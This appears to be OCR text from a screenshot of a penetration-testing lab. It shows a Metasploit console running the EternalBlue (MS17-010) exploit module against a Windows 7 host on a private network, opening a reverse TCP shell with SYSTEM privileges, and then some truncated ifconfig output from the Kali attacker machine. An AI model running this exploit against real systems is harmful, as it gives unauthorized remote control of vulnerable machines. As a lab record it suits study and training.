 msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.79.130:4444
[+] 192.168.79.128:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.79.128:445 - Connecting to target for exploitation.
[+] 192.168.79.128:445 - Connection established for exploitation.
[+] 192.168.79.128:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.79.128:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.79.128:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.79.128:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.79.128:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.79.128:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.79.128:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.79.128:445 - Sending all but last fragment of exploit packet
[*] 192.168.79.128:445 - Starting non-paged pool grooming
[+] 192.168.79.128:445 - Sending SMBv2 buffers
[+] 192.168.79.128:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.79.128:445 - Sending final SMBv2 buffers.
[*] 192.168.79.128:445 - Sending last fragment of exploit packet!
[*] 192.168.79.128:445 - Receiving response from exploit packet
[+] 192.168.79.128:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.79.128:445 - Sending egg to corrupted connection.
[*] 192.168.79.128:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (192.168.79.130:4444 -> 192.168.79.128:49201) at 2019-10-09 03:58:09 -0400
[+] 192.168.79.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.79.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.79.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
C:\Windows\system32>whoami
whoami
nt authority\system
root@kali:~/Desktop# ipconfig
bash: ipconfig: command not found
root@kali:~/Desktop# ifconif
root@kali:~/Desktop# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNN
inet 192.168.79.130  netma
inet6 fe80::20c:29ff:fe87
00:0c:29:87:4e:bd
RX packets 2055  bytes 474
RX errors 0  dropped 0  ov
TX packets 2500  bytes 327
TX errors 0  dropped 0  ov
lo: flags=73<UP,LOOPBACK,RUNNING>
inet 127.0.0.1  netmask 25
inet6 ::1  prefixlen 128
loop  txqueuelen 1000  (Lo
RX packets 581  bytes 6303
RX errors 0  dropped 0  ov
TX packets 581  bytes 6303
TX errors 0  dropped 0  ove
root@kali:~/Desktop#